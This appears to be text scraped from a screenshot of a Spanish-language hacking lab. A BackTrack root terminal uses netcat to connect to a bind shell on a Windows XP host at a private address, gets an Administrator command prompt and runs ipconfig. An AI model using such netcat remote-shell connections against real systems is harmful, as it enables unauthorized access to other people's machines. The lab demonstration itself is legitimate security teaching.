 Mis sitios de
red
Papelera de
reciclaje
Skype
TCPView
neato nokogiri ntlm_auth
neotoppm nologin ntpdate
root@bt:~# nc
nc ncal ncat ncrack nc.traditional ncurses5-config ncursesw5-config
root@bt:~# nc -v 192.168.1.50 455
192.168.1.50: inverse host lookup failed: Unknown server error : Connection timed out
(UNKNOWN) [192.168.1.50] 455 (?) open
Microsoft Windows XP [Versión 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrador>ipconfig
ipconfig
Configuración IP de Windows
Adaptador Ethernet Conexión de área local :
Sufijo de conexión específica DNS :
Dirección IP. . . . . . . . . . . : 192.168.1.50
Máscara de subred . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada : 192.168.1.1
C:\Documents and Settings\Administrador>